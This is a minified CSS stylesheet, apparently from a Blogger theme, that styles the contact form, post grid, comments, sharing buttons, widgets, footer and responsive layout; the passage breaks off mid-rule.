.sora-about-box{background:#f8f8f8;overflow:hidden;margin:0 auto;padding:20px 0}.about-wrap{margin:0 auto}.about-title{text-align:center;margin-bottom:35px}.about-title h4{font-size:35px;line-height:45px;color:#303030}.about-tiles{width:33.33%;float:left;padding:10px;box-sizing:border-box;text-align:center}.team-img img{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;overflow:hidden;width:100%}.team-img,.team-member{position:relative;overflow:hidden}.team-title{margin:30px 0 7px}.overlay{background-color:rgba(20,20,20,.7);position:absolute;top:0;width:100%;height:100%;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.team-details{opacity:0;position:absolute;top:50%;left:0;padding:5%;overflow:hidden;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.team-details p{color:#fff}.team-img:hover .team-details{opacity:1;margin-top:-80px}.team-img:hover .overlay{opacity:1}.socials a{display:inline-block;width:37px;height:37px;background-color:transparent}.socials i{line-height:37px;color:#616161;font-size:14px;width:37px;height:37px;border-radius:50%;text-align:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.team-details .socials i{color:#fff}.socials a:hover i{color:#fff;background-color:#355c7d}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {padding: 50px 0px;border-radius: 2px;color: #1D1D1D;font-size: 15px;font-weight: bold;position: relative;margin:0 auto;overflow:hidden;}div#sora_blogger_cntct_form .wrap-me {margin: 0;display: block;max-width: 500px;width: 100%;float: right;box-sizing: border-box;background: #000;padding: 40px 40px 5px;}.contact-title {text-align: center;margin: 25px 0;}.contact-title h4 {font-size: 35px;line-height: 45px;color: #303030;}.contact-title span {color: #606060;}.contact_list_wrapper {text-align: center;}.contact-list-info {list-style: none;padding: 0;margin: 0;text-align: center;}.contact_list_wrapper .contact-list-info li {padding: 0;padding-left: 15px;padding-right: 15px;display: inline-block;line-height: 25px;color: #606060;}.contact_list_wrapper .contact-list-info li i {display: inline;margin-right: 5px;font-size: 15px;vertical-align: -2px;color: #303030;}.contact_list_wrapper .contact-list-info li p {display: inline;}input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;line-height: 1em;min-height: 31px;margin-bottom: 15px;border-radius: 0px;}.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;line-height: 1em;min-height: 80px;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;margin-bottom: 10px;border-radius: 0px;}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {outline: none;background: transparent !important;color: #fff;border-color: #ffbd2f !important;border-width:0 0 1px 0;box-shadow: none !important;transition: all 0.3s ease-in-out !important;}/**** Submit button style ****/.contact-form-button-submit:hover {color: #FFFFFF;background: #ffbd2f !important;color:#000!important;}.contact-form-button-submit {background: transparent;display: table;font-size: 17px;margin: 0 !important;border-radius: 0 !important;max-width: 100%;width: 100%;min-width: 100%;height: 32px;line-height: 0.5em;letter-spacing: 0.5px;font-weight: normal;position:relative;cursor: pointer;outline: none!important;color: #fff;border: 1px solid #fff !important;text-align: center;padding: 0px 25px;text-transform: capitalize;transition: all 300ms ease-in-out;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;}
/**** Submit button on Focus ****/.contact-form-button-submit:focus, .contact-form-button-submit.focus {border-color: #ffbd2f;box-shadow: none !important;color:#000!important;}/**** Error message ****/.contact-form-success-message, .contact-form-success-message-with-border {color: #fff !important;margin-top:55px !important;}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {opacity: 0.9;}
/****** Success Message *****/
.contact-form-error-message-with-border {background: #000000;border: 1px solid #5A5A5A;bottom: 0;box-shadow: none;color: #FDFDFD;font-size: 15px;font-weight: normal;line-height: 35px;margin-left: 0;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}.contact-form-cross {height: 14px;margin: 5px;vertical-align: -8.5%;float: right;width: 14px;border-radius: 50px;border: 0 !important;cursor: pointer;}.contact-form-widget {max-width: 100%;}.contact-form-success-message-with-border {font-weight: normal;background-color: #000;border: 1px solid #FFF;color: #FFF;line-height: 35px;margin-left: 0;font-size: 13px;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}
/* Extra Stuff */
div#sora_blogger_cntct_form span.email-bg,div#sora_blogger_cntct_form span.name-bg{display:inline-block;line-height:21px;width:100%;color:hsla(0,0%,100%,.6);padding:3px 0;margin:0 0 4px;box-sizing:border-box;height:30px;letter-spacing:1px;font-weight:400}div#sora_blogger_cntct_form span.message-bg{display:inline-block;line-height:21px;width:100%;color:hsla(0,0%,100%,.6);padding:3px 0;box-sizing:border-box;height:30px;margin:0 0 4px;letter-spacing:1px;font-weight:400}div#sora_blogger_cntct_form span.send-bg{height:32px;display:inline-block;float:left;transition:all .4s ease-in-out!important}div#sora_blogger_cntct_form span.clear-bg{display:none}input.contact-form-button.contact-form-button-submit.clear-button:hover{background-color:#e83434!important}div#sora_blogger_cntct_form .clear-button{display:none}.map-me{margin:0;display:block;max-width:500px;width:100%;float:left;padding:40px;box-sizing:border-box}.map-me .con-title{font-weight:700;letter-spacing:-1px;line-height:48px;color:#000;margin:0;text-transform:capitalize}.map-me .con-text{font-weight:100;line-height:24px;color:#555;margin:0 0 10px}.map-me .con-list{list-style-type:none;padding:0}.map-me .con-list li{list-style-type:none;color:#333;line-height:45px;margin-bottom:15px;text-transform:capitalize;font-weight:400}.map-me .con-list li i{font-size:1em;margin-right:20px;padding:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#000;color:#fff}
/* ######## Sidebar Css ######################### */
.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5 none repeat scroll top left;box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);}.sidebar h2 {font-size: 17px;line-height: 27px;color: #000;padding: 7px 15px;font-weight: 400;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;background: #f7f7f7;border: 1px solid #f0f0f0;}.sidebar .widget-content {padding: 10px;box-sizing:border-box;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}
/* ######## Counter Css ######################### */
.counter-box {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTX0N9Ho4lNYwVy8DiqKKixdqSiWf67Mzk6TYo_Sn2Fm1-i-bR3JexYPo9p49IROqMxcqor8HXBx05_wZJnlG5wh1tDFPHK26-dk32UapEsxlOdwQ8S1WZ9WTxBg4bcDfXs6dHZ2Un8GE/s1600-rw/sg-back.jpg) no-repeat;background-attachment: scroll;background-size: cover;background-position: 50% 0;overflow: hidden;margin: 0 auto;padding: 40px 0;position:relative;}.counter-box:before {background: rgba(0, 0, 0, 0.7);content: "";position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;bottom: 0;}.counter-box-wrap {margin: 0 auto;}.counter-box-item {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;color: #fff;position: relative;}.counter-box-item i {font-size: 24px;}.counter-sora {color:#fff;font-size: 48px;line-height: 48px;font-weight: 700;margin: 10px 0;-webkit-transition: all 300ms linear;-moz-transition: all 300ms linear;-o-transition: all 300ms linear;transition: all 300ms linear;font-family: 'Righteous', cursive;}.counter-sora-text {font-size: 14px;text-transform: uppercase;letter-spacing: 3px;color: #fff;}
/* ######## Post Css ######################### */
.Portfolio-title{text-align:center;margin:25px 0}.Portfolio-title h4{font-size:35px;line-height:45px;color:#303030;text-transform:capitalize}.Portfolio-title span{color:#606060}article{padding:0;overflow:hidden}.archive .post-grid-item,.index .post-grid-item{width:25%;float:left;padding-right:15px;box-sizing:border-box;margin-bottom:15px}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:0}.post{display:block;word-wrap:break-word;background:#fff}.post h1{color:#0a0a0a;font-size:28px;font-weight:400;line-height:32px;margin:0 0 10px}.post h2{margin-bottom:12px;line-height:37px;font-size:25px;font-weight:400;text-transform:capitalize}.post h2 a{color:#fff}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box;text-align:justify}.block-image{float:left;width:100%;height:auto;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb:before{background:rgba(0,0,0,.5);bottom:0;content:"";height:100%;width:100%;left:0;right:0;margin:0 auto;position:absolute;opacity:0;z-index:3}.block-image img{width:100%;height:260px;display:block;object-fit:cover;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.block-image:hover .retitle{opacity:1}.block-image:hover .thumb:before{opacity:1}.block-image .retitle{position:absolute;top:0;text-align:center;display:table;width:100%;height:260px;box-sizing:border-box;opacity:0;z-index:9;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.block-image .post-retitle{display:table-cell;vertical-align:middle}.block-image .post-retitle h2{position:relative;width:80%;margin:0 auto;padding:20px 10px}.post-header{padding:0 10px 10px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#cbcbcb}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}.ias_trigger{clear:both;text-align:center}.ias_trigger a{padding:8px;color:#fff;background:#222;border-radius:4px}.ias_trigger a:hover{background:#ffbd2f}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#fff;color:#4d4d4d}.blog-pager-newer-link,.blog-pager-older-link,.displaypageNum a,.pagecurrent,.showpage a{padding:5px 13px;margin-right:8px;color:#fff;background-color:#2b2b2b;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.blog-pager-newer-link:hover,.blog-pager-older-link:hover,.displaypageNum a:hover,.pagecurrent,.showpage a:hover{background:#ffbd2f;text-decoration:none;color:#fff}.showpageOf{display:none!important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}
/* ######## Share widget Css ######################### */
.item .post-footer{padding:0 10px}.share-box{position:relative;padding:10px 0}.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a span{display:none}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,.7)}.share-art .wat-art{background:#25d266}.share-art .tel-art{background:#08c}.share-art .red-art{background:#ff4500}.share-art .wat-art:hover{background:rgba(37,210,102,.73)}@media only screen and (max-width:768px){.share-art .wat-art{display:inline-block}}
/* ######## Related Post Css ######################### */
#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(3n) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {font-size: 10px;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}
/* ######## Comment Widget Css ######################### */
.comments {clear: both;margin: 0;color: #48494d;margin-top:10px;box-sizing: border-box;border-radius: 5px;padding: 30px 30px 20px;background: #FFF;}.post-feeds .feed-links {display: none;}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post {height: 260px!important;background: #fff;}.comment-form {overflow:hidden;}.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments h4{color: #48494d;border-bottom: 1px solid #efefef;font-size: 16px;padding: 12px 0;margin: 0;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: left;}.comments h4:after {display: inline-block;content: "\f075";font-family: fontAwesome;font-style: normal;font-weight: normal;font-size: 18px;color: #ffbd2f;top: 12px;right: 15px;padding: 0;position: absolute;}.comments .comments-content{font-size:13px;margin-bottom:8px;padding: 0;}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none;}.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius: 50%;}.comments .avatar-image-container img {border-radius:50%;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border: 1px solid #efefef;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child {padding:0;margin:0}.comments .comments-content .comment:last-child {padding:0;margin:0}.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background: #fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block {border-color: #ffbd2f;}.comments .comments-content .inline-thread .comment-block:before {border-color: transparent #ffbd2f transparent transparent;}.comments .comments-content .user {letter-spacing: 0.5px;font-weight: 600;}.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#ffbd2f;color: #fff;font-size: 11px;padding: 2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing: 0.3px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {background-color: #222;padding: 20px 0px;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;position:relative;text-align:center;}.bot-menu {position: absolute;left: 0;top: 8px;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#ffbd2f;}.bottom-bar-social {position: absolute;right: 0;top: 8px;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.jugas_footer_copyright {display: inline-block;color: #fff;height:52px;line-height:52px;}.jugas_footer_copyright a {color:#ffbd2f;}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail .title-wrap,.sidebar .FollowByEmail>h3.title{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ffbd2f;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #fff;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #fff}.FollowByEmail .widget-content{box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.item #ads-home{margin-top:20px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:16px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#f8f8f8;color:#878787;float:left;font-weight:400;line-height:100%;margin:0;padding:7px 8px;text-transform:capitalize;transition:all .6s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.lowerbar .cloud-label-widget-content .label-size a{background:#3b3b3b}.cloud-label-widget-content .label-size a:active,.cloud-label-widget-content .label-size a:hover{background:#ffbd2f;color:#fff}.cloud-label-widget-content .label-size .label-count{background:#ffbd2f;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-left:-3px;line-height:normal;border-radius:0 2px 2px 0}.label-size-1,.label-size-2{opacity:100}.list-label-widget-content li{display:block;padding:8px 0;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:8px;font-size:22px;color:#ffbd2f}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a{color:#0a0a0a;font-size:16px;padding-left:20px;font-weight:400;text-transform:capitalize}.list-label-widget-content li span:last-child{color:#ffbd2f;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0!important;width:90px;height:65px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#0a0a0a;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#ffbd2f}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0,0,0,.3);bottom:0;content:"";height:100px;width:100px;left:0;right:0;margin:0 auto;position:absolute;z-index:3}.BlogArchive ul li{margin-bottom:7px!important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#0a0a0a}.BlogArchive ul li a:hover{color:#ffbd2f}.BlogArchive .zippy{color:#e74c3c}.BlogArchive .post-count-link{font-weight:700}.BlogArchive select{width:100%;padding:10px;border-color:#777}
/* ######## Responsive Css ######################### */
@media only screen and (max-width:1200px){.featured-slider-wrap{width:auto!important}.sora-author-box-text{padding:30px 70px 0 0}.row{width:100%;margin:0 auto;float:none;padding-left:10px!important;padding-right:10px!important;box-sizing:border-box}.archive .post-grid-item,.index .post-grid-item{width:33.33%}.archive .post-grid-item:nth-child(3n),.index .post-grid-item:nth-child(3n){padding-right:0}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:15px}}@media only screen and (max-width:1100px){.sora-author-box-text{padding:15px 0 0 0}.sora-author-box img{margin-right:40px;max-width:400px}div#sora_blogger_cntct_form .wrap-me{max-width:500px;float:none;clear:both;margin:0 auto 20px;width:100%}.map-me{max-width:500px;float:none;clear:both;margin:0 auto;width:100%}}@media only screen and (max-width:980px){.item #main-wrapper,.item #sidebar-wrapper,.statc_page #main-wrapper,.statc_page #sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav,#nav1{display:none}.slicknav_menu{display:block}.error_page,.item .tm-menu .slicknav_menu,.static_page .tm-menu .slicknav_menu{display:block}#menu,.tm-menu{height:auto}.error_page .tm-menu,.item .tm-menu,.static_page .tm-menu{float:none;display:block}}@media screen and (max-width:880px){.archive .post-grid-item,.index .post-grid-item{width:32%}.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:0 0 30px}.skill-details,.skills{width:100%;float:none;padding:20px;clear:both}}@media only screen and (max-width:768px){.sora-author-box img{margin-right:0;max-width:100%;float:none;width:100%;height:auto;clear:both}.sora-author-box-text{padding:10px;text-align:center}.counter-box-item,.works-tiles{width:50%}#header h1{font-size:50px}.archive .post-grid-item:nth-child(3n),.index .post-grid-item:nth-child(3n){padding-right:0}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:0}.archive .post-grid-item,.index .post-grid-item{width:100%;padding-right:0}.tm-menu{text-align:center}.top-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-social li{display:inline-block;float:none}.flickity-prev-next-button{display:none}.bot-menu,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden;position:static}.bot-menu ul{text-align:center}.bot-menu ul li{float:none}.bottom-bar-social li{float:none;display:inline-block}.related li{width:31%}.share-art span{display:none}.ops-404{width:80%!important}.title-404{font-size:160px!important}#header{padding:10px 0 0}}@media only screen and (max-width:767px){#header{padding:0}#header h1{font-size:30px}.header-text p{font-size:30px}.slide-in{display:none}}@media only screen and (max-width:480px){.slide-in{display:block}.about-tiles,.counter-box-item,.special-tiles,.works-tiles{width:100%}#header h1{font-size:30px}.header-text p{font-size:20px}.header-logo-desc p,.header-logo-desc span{font-size:16px}#first-post .post h2,.archive .post h2,.index .post h2,.sora-slide .ty-bonos-entry a{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#sidebar-wrapper{max-width:100%}.share-title{display:none}.share-art{float:none;text-align:center}.related li{width:100%;margin:0 auto}.index .post-outer{padding:0 0 5x}}@media only screen and (max-width:360px){.title-404{font-size:150px!important}.header-logo-desc p{font-size:100%}#header h1{font-size:250%}}@media only screen and (max-width:300px){#sidebar-wrapper,.feat-slider-wrap{display:none}#first-post .post h2,.archive .post h2,.index .post h2{line-height:29px!important;font-size:15px!important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.archive .snippets,.index .snippets{display:none}.share-art,.share-box .post-author{float:none!important;margin:0 auto;text-align:center;clear:both}.post-labels,.read-more-wrap{float:none!important;clear:both;display:block;text-align:center}.ops-404{font-size:20px!important}.title-404{font-size:120px!important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.second-meta .share-art a{padding:5px}.comments .avatar-image-container{display:none}.comments .comment-block{margin-left:0!important;position:relative}}
/*####### Search ######*/
.BlogSearch{margin-bottom:20px}*,::after,::before{box-sizing:border-box}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=submit]{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem 